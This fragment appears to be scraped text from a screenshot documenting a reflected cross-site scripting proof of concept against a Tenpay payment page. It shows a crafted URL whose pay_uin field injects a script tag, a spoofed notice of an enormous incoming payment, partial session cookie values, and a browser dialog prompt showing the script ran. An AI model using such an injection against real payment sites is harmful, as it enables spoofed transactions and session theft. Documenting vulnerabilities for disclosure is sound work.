 action.tenpay.com/wxts/ptrp.shtml?total_fee=1000000000000000000000000000&pay_uin=<img 11111111111111111<script>alert("")</script>&pay_time
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
财付通 会支付 会生活 0 一键登录
亲爱的 ()：
您的财付通本次到账：1000000000000000000000000000 元
查看余额 转到银行卡
<img 11111111111111111<script>alert("")</script> 于 向您付
款 1000000000000000000000000000 元，请注意查收。
付款备注：...
498427904; pgv_si=s3783375872; pgv_info=ssid=s9954984043&pgvReferrer=; pgv_pvid=9862399764; sessionkey=
阻止此页面创建更多对话框
确定